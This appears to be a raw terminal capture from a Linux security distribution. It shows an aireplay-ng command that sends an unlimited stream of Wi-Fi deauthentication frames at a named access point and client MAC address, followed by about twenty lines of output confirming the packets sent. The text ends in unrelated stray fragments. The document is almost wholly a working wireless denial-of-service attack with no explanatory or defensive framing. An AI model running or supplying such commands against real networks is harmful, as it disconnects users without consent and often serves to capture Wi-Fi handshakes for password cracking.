 └─# aireplay-ng --deauth 0 -a 08:5A:11:58:31:73 -c 04:C8:07:24:6A:BE wlan0mon
23:56:55 Waiting for beacon frame (BSSID: 08:5A:11:58:31:73) on channel 11
23:56:56 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|51 ACKs]
23:56:56 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|41 ACKs]
23:56:57 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|32 ACKs]
23:56:57 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|43 ACKs]
23:56:58 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|45 ACKs]
23:56:58 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|48 ACKs]
23:56:59 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|42 ACKs]
23:57:00 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|25 ACKs]
23:57:00 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|38 ACKs]
23:57:01 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|40 ACKs]
23:57:01 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|47 ACKs]
23:57:02 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|36 ACKs]
23:57:02 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|47 ACKs]
23:57:03 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|43 ACKs]
23:57:03 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|38 ACKs]
23:57:04 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|33 ACKs]
23:57:04 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|42 ACKs]
23:57:05 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|42 ACKs]
23:57:05 Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:24:6A:BE] [ 0|22 ACKs]
LINUX
e more you are able to hear"